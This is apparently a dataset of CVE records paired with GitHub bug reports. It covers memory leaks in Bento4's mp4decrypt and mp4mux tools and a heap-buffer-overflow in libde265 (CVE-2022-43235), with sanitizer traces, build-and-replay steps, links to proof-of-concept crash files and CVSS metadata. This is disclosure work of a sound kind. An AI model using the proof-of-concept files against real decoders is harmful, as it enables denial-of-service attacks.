#3 0x423d35 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x423d35)
#4 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#5 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#6 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#7 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#8 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#9 0x42ffef in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42ffef)
#10 0x5e6b75 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x5e6b75)
#11 0x414e8b in main (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x414e8b)
#12 0x7fd58b060c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
…… ……
Indirect leak of 48 byte(s) in 1 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fd58b6db297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x42aca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42aca3)
#3 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#4 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#5 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#6 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#7 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#8 0x42ffef in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42ffef)
#9 0x5e6b75 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x5e6b75)
#10 0x414e8b in main (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x414e8b)
#11 0x7fd58b060c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 1720 byte(s) leaked in 8 allocation(s).
```
# **Bug5**
Detected memory leaks in mp4decrypt.
```
root@34f1181t281a:/fuzz-mp4decrypt/mp4decrypt# ./mp4decrypt POC_mp4decrypt_654515280 /dev/null
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
LLVMSymbolizer: error reading file: No such file or directory
=================================================================
==197884==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 264 byte(s) in 3 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7f0c66e06297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x51e986 in AP4_EsdsAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x51e986)
#3 0x424e14 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x424e14)
#4 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#5 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#6 0x661689 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x661689)
#7 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#8 0x6aa85e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x6aa85e)
#9 0x6a9ce4 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x6a9ce4)
#10 0x42420c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42420c)
#11 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#12 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#13 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#14 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#15 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#16 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#17 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#18 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#19 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#20 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#21 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#22 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#23 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#24 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#25 0x4ed071 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4ed071)
…… ……
Direct leak of 88 byte(s) in 1 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7f0c66e06297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x51e986 in AP4_EsdsAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x51e986)
#3 0x424e14 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x424e14)
#4 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#5 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#6 0x661689 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x661689)
#7 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#8 0x6aa85e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x6aa85e)
#9 0x6a9ce4 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x6a9ce4)
#10 0x42420c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42420c)
#11 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#12 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#13 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#14 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#15 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#16 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#17 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#18 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#19 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#20 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#21 0x4eab86 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eab86)
#22 0x42d270 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42d270)
#23 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#24 0x4eb387 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4eb387)
#25 0x4ed071 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4ed071)
#26 0x7fff0fa80e9f ([stack]+0x18e9f)
SUMMARY: AddressSanitizer: 352 byte(s) leaked in 4 allocation(s).
```
# **Bug6**
```
root@34f1181t281a:/fuzz-mp4mux# ./../Bento4-1.6.0-639/cmakebuild/mp4mux --track h264:POC_mp4mux_1729452038 /dev/null
ERROR: no sequence parameter set found in video
=================================================================
==4079790==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 104 byte(s) in 1 object(s) allocated from:
#0 0x4f5ce8 in operator new(unsigned long) /llvm-project/compiler-rt/lib/asan/asan_new_delete.cpp:99
#1 0x4fdd99 in main (/Bento4-1.6.0-639/cmakebuild/mp4mux+0x4fdd99)
#2 0x7f3d73ac9c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 104 byte(s) leaked in 1 allocation(s).
root@26c10857b81a:/fuzz-mp4mux# ./../Bento4-1.6.0-639/cmakebuild/mp4mux --track h265:in/3.mp4 /dev/null
ERROR: no sequence parameter set found in video
```
# **POC**
[POC_mp4encrypt_631000973.zip](https://github.com/axiomatic-systems/Bento4/files/9726934/POC_mp4encrypt_631000973.zip)
[POC_mp4edit_728838793.zip](https://github.com/axiomatic-systems/Bento4/files/9726974/POC_mp4edit_728838793.zip)
[POC_mp4decrypt_477546304.zip](https://github.com/axiomatic-systems/Bento4/files/9727002/POC_mp4decrypt_477546304.zip)
[POC_mp4decrypt_34393864.zip](https://github.com/axiomatic-systems/Bento4/files/9727048/POC_mp4decrypt_34393864.zip)
[POC_mp4decrypt_654515280.zip](https://github.com/axiomatic-systems/Bento4/files/9727059/POC_mp4decrypt_654515280.zip)
[POC_mp4mux_1729452038.zip](https://github.com/axiomatic-systems/Bento4/files/9727057/POC_mp4mux_1729452038.zip)
# **Environment**
Ubuntu 18.04.6 LTS (docker)
clang 12.0.1
clang++ 12.0.1
Bento4 master branch(5b7cc25) && Bento4 release version([1.6.0-639](https://www.bok.net/Bento4/binaries/Bento4-SDK-1-6-0-639.x86_64-unknown-linux.zip))
# **Credit**
Xudong Cao ([NCNIPC of China](http://www.nipc.org.cn/)), (Zhongguancun Laboratory)
Han Zheng ([NCNIPC of China](http://www.nipc.org.cn/), [Hexhive](http://hexhive.epfl.ch/)), (Zhongguancun Laboratory)
Jiayuan Zhang ([NCNIPC of China](http://www.nipc.org.cn/)), (Zhongguancun Laboratory)
Zezhong Ren ([NCNIPC of China](http://www.nipc.org.cn/)), (Zhongguancun Laboratory)
Thank you for your time! | Some Memory leaks exist in mp4xx | https://api.github.com/repos/axiomatic-systems/Bento4/issues/792/comments | 0 | 2022-10-06T17:14:56Z | 2023-06-26T05:55:54Z | https://github.com/axiomatic-systems/Bento4/issues/792 | 1,400,040,986 | 792 |
CVE-2022-43235 | 2022-11-02T14:15:12.197 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via ff_hevc_put_hevc_epel_pixels_8_sse in sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/337"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/337 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x262cc1) in ff_hevc_put_hevc_epel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, int, int, short*)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc3
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==53283==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62d000058440 at pc 0x7fad91709cc2 bp 0x7fff77a7c980 sp 0x7fff77a7c970
READ of size 8 at 0x62d000058440 thread T0
#0 0x7fad91709cc1 in ff_hevc_put_hevc_epel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, int, int, short*) (/libde265/build/libde265/liblibde265.so+0x262cc1)
#1 0x7fad9161df7e in acceleration_functions::put_hevc_epel(short*, long, void const*, long, int, int, int, int, short*, int) const (/libde265/build/libde265/liblibde265.so+0x176f7e)
#2 0x7fad9161fd75 in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x178d75)
#3 0x7fad91610b2d in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169b2d)
#4 0x7fad9161d90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7fad916592d9 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b22d9)
#6 0x7fad9165b250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#7 0x7fad9165b091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#8 0x7fad9165b091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#9 0x7fad9165b091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#10 0x7fad91652726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#11 0x7fad9165b9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#12 0x7fad9165d70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#13 0x7fad915bc6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#14 0x7fad915bcec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#15 0x7fad915bbc0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#16 0x7fad915bb93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#17 0x7fad915be43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#18 0x7fad915beab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#19 0x7fad915a5e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#20 0x561919dedbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#21 0x7fad910d7c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#22 0x561919deb9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62d000058440 is located 48 bytes to the right of 32784-byte region [0x62d000050400,0x62d000058410)
allocated by thread T0 here:
#0 0x7fad91ace790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7fad915f71cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7fad915f799d in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15099d)
#3 0x7fad915f9d1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7fad915de0cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7fad915bf824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7fad915c2332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7fad915c5d70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7fad915bb246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7fad915be43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7fad915beab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7fad915a5e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x561919dedbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7fad910d7c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x262cc1) in ff_hevc_put_hevc_epel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, int, int, short*)
Shadow bytes around the buggy address:
0x0c5a80003030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80003040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80003050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80003060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5a80003070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c5a80003080: 00 00 fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa
0x0c5a80003090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800030a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800030b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800030c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5a800030d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==53283==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc3
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn/)) | Heap-buffer-overflow in sse-motion.cc: ff_hevc_put_hevc_epel_pixels_8_sse | https://api.github.com/repos/strukturag/libde265/issues/337/comments | 5 | 2022-10-10T14:26:02Z | 2023-07-23T16:03:46Z | https://github.com/strukturag/libde265/issues/337 | 1,403,267,152 | 337 |
CVE-2022-43236 | 2022-11-02T14:15:12.607 | Libde265 v1.0.8 was discovered to contain a stack-buffer-overflow vulnerability via put_qpel_fallback<unsigned short> in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
